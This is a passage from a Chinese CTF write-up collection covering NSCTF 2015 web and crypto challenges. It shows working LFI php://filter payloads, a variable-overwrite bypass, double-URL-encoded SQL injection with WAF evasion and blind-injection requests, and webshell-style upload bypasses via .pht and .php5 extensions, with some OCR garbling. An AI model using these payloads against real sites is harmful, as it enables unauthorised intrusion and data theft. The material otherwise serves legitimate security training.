

flag:{NSCTF\_d7590edfdf8bcf958ced10cec94273ad}

10

图 1-1-25

第10页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

得到 Flag: NSCTF\_d7590edfdf8bcf958ced10cec94273ad

Web200 lFI

题目如图 1-1-26:

http://www.nsctf.net:8001/fa81bb665474f11c025b5355582af315/web/08/

图 1-1-26

根据标题可知,考察点是 PHP 本地文件包含漏洞,参考:down.jdsec.com/secbook-2/php

LFI 读 php 文件源码以及直接 post webshell 91Ri.pdf 填入

php://filter/read=convert.base64-encode/resource=index.php,可以读到 base64 之

后的 index.php 文件, 如图 1-1-27:

77u/PGh0bWw+PGh1YWQ+PG11dGEgaHR0cC11cXVpdj0iQ29udGVudC1UeXB1IiBjb250ZW50PSJ0ZXh0L2h0bWw7IGNoYXJzZXQ9dX RmLTgiPgOKPHRpdGx1PkxGSTwvdG10bGU+DQo8L2h1YWQ+DQo8Ym9keSBhbG1uazOiIzAwNZAwNCIgYmFja2dyb3VuZDOiLi4vaW1h Z2VzL2RvdC5naWYiTGJnY29sb3T9TiMwMDAwMDAiTGxpbms9TmdvbG0iTHR1eH09TiMwMDαwMDAiTHZsaW5rPSTiMDBiMDAwTi4NCi Cjxicj4NCjxicj48YnI+DQo8Zm9ybSBtZXRob2Q9InBvc3QiIGFjdGlvbj0iIyI+DQogPGlucHV0IHR5cGU9InRleHQiIG5hbWU9Im ZpbGUiIHZhbHV1PSIiLz4NCiA8aW5wdX0gdH1wZT0ic3VibW10IiBuYW11PSJzdWJtaX0iIHZhbHV1PSLmj5Dkug0iLz4NCjwvZm9v WydmaWxLJ10pKXsNCgOKICAJJGZpbGUgPSAkX1BPU1RbJ2ZpbGUnXTsNCgOKICAJJG11dGhvZCA91GV4cGxvZGUoIjOiLCAkZm1sZS k7DQoNCiAgCWlmKCAoJG11dGhvZFswXSA9PSAicGhw0i8vZmlsdGVyL3J1YWQiKSAmJiAoJG11dGhvZFsyXSA9PSAiaW5kZXgucGhw IikgKXsNCiAgCQ1pbmNsdWR1KCRmaWx1KTsNCiAgICAgICAgZXhpdCgp0w0KICAgIH11bHN1ew0KICAgIAl1eG10KCd1cnJvciBmaW x1169y16Vycm9y1611dGhvZCcp0w0KICAg1HONCiAgfQ0KfQ0KLy9mbGFn0nt0U0NUR185YmFjN2E2ZT140WJm0D11ZTAwNjFiZDBh  $YmR1+$ 

图 1-1-27

解密之后得到 Flag: NSCTF\_9bac7a6e289bf89ee0061bd0abdef0ab

Web200 Decode

题目如图 1-1-28:



图 1-1-28

第11页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

按照 php 代码, 将密文先进行 rot13 一下解密, 再倒叙, 再 base64。然后对字符循环减 1、

再倒叙可以得到 flag: NSCTF b73d5adfb819c64603d7237fa0d52977

# Web200 Decode

题目如图 1-1-29:

http://www.nsctf.net:8000/fa81bb665474f11c025b5355582af315/web/09/ 据说小绿经常喜欢在Linux下做开发工作。

图 1-1-29

访问.index.php.swp 可以看到部分源码, 如图 1-1-30:

```
$userInfo = @unserialize ($REQUEST['userInfo']):
$query = 'SELECT * FROM users WHERE id = \''.clear($userInfo['id']).'\' AND password = \''.clear($userInfo['pass']).'\';';
$result = mysql_query($query);<br>if(!$result || mysql_num_rows($result) < 1){<br>die('Invalid password!');
\mathcal{I}\texttt{\$row = mysq1\_fetch\_assoc}(\texttt{\$result})foreach($row as $key => $value) {<br>$userInfo[$key] = $value;
ŋ.
$userInfo['password'] = $newPass;<br>$query = 'UPDATE users SET pass = \''.clear($newPass).'\' WHERE id = \''.clear($userInfo['id']).'\';';
         \big\}else{
         echo 'Invalid old password entered.';
\big\}
```
图 1-1-30

然后 id 和 pass 是在 index.php 的返回包中抓到的 1-1-31 :

HTTP/1.1 200 OK Date: Fri, 25 Sep 2015 11:13:06 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.12 Set-Cookie: pass=2DI4ZGY3NDE3OWNjMzFmYjEyMjRhMDMyZTQyOVQOMGY%3D; expires=Fri, 25-Sep-2015 11:14:06 GMT; Max-Age=60 Set-Cookie: id=3; expires=Fri, 25-Sep-2015 11:14:06 GMT; Max-Age=60 Vary: Accept-Encoding Content-Length: 387 Content-Type: text/html

<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

图 1-1-31

解得 pass=20150923, 这里有个坑, id 需要改成 1, 才能过第一个判断点。另一个坑点是

POST 过去是没用的, 最后构造数据, 如图 1-1-32:

第 12 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



Password Changed Success. flag: NSCTF 98c5bf58e35877fc76ce03f0f01327c5

#### 图 1-1-32

本题 Flag: NSCTF\_98c5bf58e35877fc76ce03f0f01327c5

#### Web200 Variable cover

题目如图 1-1-33:

## http://www.nsctf.net:8000/fa81bb665474f11c025b5355582af315/web/10/

小绿总是偷懒,就是因为这一点,Boss不给他涨工资。

图 1-1-33

根据主办方癿提示,体面是在暗示 index.php.文件,看刡发量覆盖源码,如图 1-1-34:

```
$ CONFIG['Security']=true:
foreach(array('_GET','_POST','_REQUEST','_COOKIE') as $method){
      foreach($$method as $key=>$value){
             \frac{1}{2} unset ($$key) :
       -3
ţ.
function clear ($string) {
  //杩欐檄杩困护鍑芥暟鍝
ÿ
$username = isset($_REQUEST['username']) ? clear($_REQUEST['username']) : die('Please enter in a username.');<br>$password = isset($_REQUEST['password']) ? clear($_REQUEST['password']) : die('Please enter in a password.');
if($_CONFIG['Security']){
      Ņ
if (is_array($username)) {
   foreach ($username as $key => $value) {
     $username$key] = $value;
  -3
\mathbf{E}$query='SELECT * FROM users WHERE user=\''.$username[0].'\' AND password=\''.$password.'\':':
$result=mysql_query($query);
\begin{array}{c} \texttt{if} \left( \texttt{\$result\ \&\ \texttt{mysql\_num\_rows} \left( \texttt{\$result} \right) \ \texttt{>1} \right) \left\{ \right. \\ \texttt{echo('Success : ')} \right) ; \end{array}exit();
```
图 1-1-34

首先需要绕过的是一个正则,由\$ CONFIG['Security']控制,在对其赋值之后,有一段

第 13 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

unset 语句,所以只需要在传参的时候,传入\_CONFIG,就可以 unset 掉全局变量\$\_CONFIG

数组,使得正则无效。然后就是绕过 clean 函数,要想查询记录数>1,就必须截断单引号,

最后尝试得到的正确姿势,如图 1-1-35:



flag: {NSCTF\_adf0ff1eb152b1e3398ba4523fc713f}

图 1-1-35

而如果是以 username[0]传入就会过滤, 如图 1-1-36:



图 1-1-36

所以得到最终 flag: NSCTF\_adf0ff1eb152b1e3398ba4523fc713f

第 14 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

Web350 SQLI

题目如图 1-1-37:

http://www.nsctf.net:8000/fa81bb665474f11c025b5355582af315/web/12/

图 1-1-37

这个题目可以控制的 POST 参数有两个: username 和 filtername, 刚开始一直没理解第

二个参数是干嘛的。直接给 username 传个'会被反斜线, 如图 1-1-38:

Cookie: session=97793663-b877-4701-al7a-114edf4c7bfa

username='&filtername=\&Submit=\E6\8F\90\E4\BA\A4



图 1-1-38

然后偶然中发现, 用 URL 两次编码就可以绕过了, 如图 1-1-39:

username=1%25%32%37&filtername=\&Submit=%E6%8F%90%E4%BA%A4



15

图 1-1-39

第 15 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 然后先构造一个可以出数据的 payload, 如图 1-1-40:

#### username=1%25%32%37||%25%32%301=1%25%32%30--%25%32%30&filtername=\&Submit=%E6%8F%90%E4%BA%A4



图 1-1-40

# 然后尝试注入的时候就被拦截了, 如图 1-1-41:

#### username=1%25%32%37%26%25%25%32%301=2%25%32%30uNion%25%32%30se1Ect%25%32%30--%25%32%30&filtername=\&Submit=%E6%8F%90%E4%BA%A4



sql inject

图 1-1-41

## 郁闷中翻了翻宫老师写癿 SSCTF 题解,提刡了<>被过滤后绍过对关键字癿过滤,亍是明白

# 第二个参数是帮助绕 WAF 的, 如图 1-1-42:





图 1-1-42

第 16 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

猜到表名和列名后,用 BOOL 型盲注 payload,利用 burpsuite 跑一下,如图 1-1-43:

| Request                          | Payload1                                                                                    | Payload2                                           | <b>Status</b> | Error    | Timeout | Length | Comment |  |  |  |
|----------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------|---------------|----------|---------|--------|---------|--|--|--|
| 1910                             | 10                                                                                          |                                                    | 200           | U        | O       | 1239   |         |  |  |  |
| 511                              | 11                                                                                          |                                                    | 200           | $\Box$   | Θ       | 1239   |         |  |  |  |
| 3612                             | 12                                                                                          |                                                    | 200           | ū        | o       | 1239   |         |  |  |  |
| 3513                             | 13                                                                                          | ÷<br>9                                             | 200           | c        | o       | 1239   |         |  |  |  |
| 3414                             | 14                                                                                          | 8                                                  | 200           | ū        | u       | 1239   |         |  |  |  |
| 215                              | 15                                                                                          | c                                                  | 200           | <b>C</b> | Θ       | 1239   |         |  |  |  |
| 3116                             | 16                                                                                          | 5                                                  | 200           | Θ        | Θ       | 1239   |         |  |  |  |
| 117                              | 17                                                                                          | b                                                  | 200           | e        | Θ       | 1239   |         |  |  |  |
| 518                              | 18                                                                                          |                                                    | 200           | υ        | ū       | 1239   |         |  |  |  |
| 3119                             | 19                                                                                          | 5                                                  | 200           | G        | Θ       | 1239   |         |  |  |  |
| 3420                             | 20                                                                                          | 8                                                  | 200           | Ο        | Θ       | 1239   |         |  |  |  |
| 421                              | 21                                                                                          |                                                    | 200           | o        | o       | 1239   |         |  |  |  |
| Request                          | Response                                                                                    |                                                    |               |          |         |        |         |  |  |  |
| Raw<br>$<$ tr><br>$\langle$ /tr> | <b>HTML</b><br>Hex<br>Headers                                                               | Render<br><input name="filtername" type="hidden"/> |               |          |         |        |         |  |  |  |
| $<$ tr>                          |                                                                                             |                                                    |               |          |         |        |         |  |  |  |
|                                  | <td colspan="2"></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> |                                                    |               |          |         |        |         |  |  |  |
|                                  | $<$ label>                                                                                  | <input name="Submit" type="submit" value="DD"/>    |               |          |         |        |         |  |  |  |
|                                  |                                                                                             |                                                    |               |          |         |        |         |  |  |  |
|                                  |                                                                                             |                                                    |               |          |         |        |         |  |  |  |
|                                  | $\langle$ (label>                                                                           |                                                    |               |          |         |        |         |  |  |  |
| $\langle /td \rangle$            |                                                                                             |                                                    |               |          |         |        |         |  |  |  |
|                                  |                                                                                             |                                                    |               |          |         |        |         |  |  |  |
| $\langle$ /tr><br>               |                                                                                             |                                                    |               |          |         |        |         |  |  |  |

  
 $\langle / \text{form} \rangle$   |  |  |  |  |  |  | Your Search username is : admin' and exists(select flag from flag where substr(flag,36,1)='0')]--   username: admin' and exists(select f |图 1-1-43

最后跑出来 Flag: nsctf 98c5bf58e35877fc76ce03f0f01327c5

(比较蠢的是, 最开始没发现 flag 表, 把 user 表内容整个拖了一遍, QAQ。以及后来发

现貌似可以 Union 注入!)

# Web400 File Upload

题目如图 1-1-44~图 1-1-45:

http://www.nsctf.net:8001/fa81bb665474f11c025b5355582af315/web/11/



图 1-1-45

上传.php,发现被重命名,这里先是对 ph\*形式进行了 fuzz,写入<?php phpinfo()?>,

第 17 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

发现为 pht 的时候, 竟然解析了, 如图 1-1-46:



图 1-1-46

然后就这样拿到了 flag: NSCTF 8f0fc74ddf786103ed56d20af3bf2697

后来上交了 shell 之后, 题目略微有了修改, 重新 fuzz, 发现传.php5 的时候, 会出现, 如

图 1-1-47:



图 1-1-47

好吧, 开两个脚本, 一个写 php5 一个访问, 果然得到了想要的, 如图 1-1-48:

```
HTTP/1.1 200 OK
Date: Thu, 24 Sep 2015 12:50:12 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.12
Content-Length: 45
Connection: close
Content-Type: text/html
```
flag:{NSCTF 8f0fc74ddf786103ed56d20af3bf2697}

图 1-1-48

当然也可以 getshell 啦, 不过题目后来迁移了, 没什么用了。

#### Crypto50 神奇的字符串

题目如图 1-1-49:

第 18 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

小绿在学习了抓包技术后,在局域网中抓到了这样一串神秘的字符串: U2FsdGVkX1+qtU8KEGmMJwGgKcPUK3XBTdM+KhNRLHSCQL2nSXaW8++yBUkSylRp 请帮帮小绿

#### 图 1-1-49

#### 搜索在线 AES 解密:

http://www.idgui.com/AES/?|m||m|U2FsdGVkX1+qtU8KEGmMJwGgKcPUK3XBTdM

+KhNRLHSCQL2nSXaW8++yBUkSylRp,如图 1-1-50:



图 1-1-50

看来迓需要迕行移位,如图 1-1-51:



图 1-1-51

得到最后的 Flag: NSCTF\_Rot\_EnCryption

# Crypto100 神奇的图片

题目如图 1-1-52:

第 19 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

小绿从网上找到一张神奇的图片 据说图片中有好东西 你能找到它吗?

oddpic.jpg

图 1-1-52

